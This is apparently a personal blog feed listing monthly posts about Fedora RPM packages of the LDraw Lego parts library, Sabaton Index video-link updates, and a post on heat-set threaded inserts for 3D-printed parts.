ldraw_parts-models-202408-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2024-07 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-07 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202407-ec1.fc39.src.rpm
ldraw_parts-202407-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202407-ec1.fc39.noarch.rpm
ldraw_parts-models-202407-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2024-06 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-06 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202406-ec1.fc39.src.rpm
ldraw_parts-202406-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202406-ec1.fc39.noarch.rpm
ldraw_parts-models-202406-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2024-04 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-04 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202404-ec1.fc39.src.rpm
ldraw_parts-202404-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202404-ec1.fc39.noarch.rpm
ldraw_parts-models-202404-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
Sabaton Index updates; through May 2024
Since the last update, Sabaton released two videos of full albums. The SabatonIndex is updated with links to that new content.
LDraw Parts Library 2024-03 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-03 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202403-ec1.fc39.src.rpm
ldraw_parts-202403-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202403-ec1.fc39.noarch.rpm
ldraw_parts-models-202403-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
Sabaton Index updates; through March 2024
Since the last update, Sabaton released a bunch of new lyric videos, some new history videos, and three videos of full albums. A couple of the history videos relate to multiple songs, so those will appear multiple times in the list. The SabatonIndex is updated with links to that new content.
LDraw Parts Library 2024-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-01 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202401-ec1.fc39.src.rpm
ldraw_parts-202401-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202401-ec1.fc39.noarch.rpm
ldraw_parts-models-202401-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2023-07 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2023-07 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202307-ec1.fc39.src.rpm
ldraw_parts-202307-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202307-ec1.fc39.noarch.rpm
ldraw_parts-models-202307-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2023-06 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2023-06 parts library for Fedora 38 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202306-ec1.fc38.src.rpm
ldraw_parts-202306-ec1.fc38.noarch.rpm
ldraw_parts-creativecommons-202306-ec1.fc38.noarch.rpm
ldraw_parts-models-202306-ec1.fc38.noarch.rpm
See also LDrawPartsLibrary.
Sabaton Index updates; through October 2023
Sabaton released a bunch of new lyric videos and some new history videos. The SabatonIndex is updated with links to that new content.
Heat-set threaded insert tooling box lid
I recently discovered heat-set threaded inserts. These little bits of brass provide a way to use bolts in 3D-printed plastic parts.
The idea is that you create a plastic part with a slightly-undersized hole where the insert will go, and then using a soldering iron with a specialized tip, you heat the insert, which softens the plastic enough that you can press it into the part. Once the plastic cools, the insert is firmly embedded in the part. The inserts have internal threads which a machine screw / bolt can be screwed into. They have sharp teeth features at opposing angles on the outside, so they remain firmly embedded in the part and can't themselves unscrew.

I bought a set of soldering iron tips for this purpose from Virtjoule (via Amazon). The set of brass tips came in a plastic tray which had obviously been 3D-printed.

